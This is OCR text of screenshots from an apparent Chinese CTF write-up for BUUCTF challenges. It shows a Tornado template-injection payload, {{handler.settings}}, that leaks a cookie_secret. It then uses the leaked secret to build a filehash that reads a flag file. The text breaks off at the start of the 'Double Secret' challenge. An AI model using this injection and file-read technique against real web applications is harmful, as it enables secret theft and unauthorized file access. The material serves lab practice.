{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '585377a3-0f63-4b12-be04-4f8e31a2cfa6'}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾ ©微信公众
Load URL
Split URL
http://f9bce56c-7ea3-4a3e-8c9e-48df6af87351.node4.buuoj.cn:81/error?msg={{handler.settings}}
CSDN @SakuraHTY
直接爆出来了cookie_secret
/hints.txt
md5(cookie_secret+md5(filename))
/flag.txt
flag in /fllllllllllllag
可以推算出filehash的值
/fllllllllllllag
flag{1a6a7d42-753f-402a-b904-6a0d67787901}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾
Load URL
Split URL
Execute
http://f9bce56c-7ea3-4a3e-8c9e-48df6af87351.node4.buuoj.cn:81/file?filename=/fllllllllllllag&filehash=6f7c7cc002013a0ea4d0dff746fcc632
☐ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
[CISCN2019 华东南赛区]Double Secret
Welcome To Find Secret
里面只有这个，盲猜目录 xxx/secret
← → ⟳ ⌂ 0e00c3f3-152a-4164-a1ff-93689d01bcd9.node4.buuoj.cn:81/secret
github 笔记 工具网站 学习平台 练习网站 控制网站 漏洞 安全网站 服务器管理 资源站 CTF 大佬博客
Tell me your secret.I will encrypt it so others can't see